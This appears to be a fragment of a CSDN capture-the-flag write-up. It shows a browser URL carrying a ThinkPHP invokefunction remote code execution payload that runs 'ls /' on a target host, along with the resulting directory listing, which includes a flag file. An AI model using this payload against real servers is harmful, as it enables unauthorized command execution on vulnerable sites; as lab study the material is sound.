 不安全 | 111.200.241.244:61059/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20/
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var var
CSDN @大灬白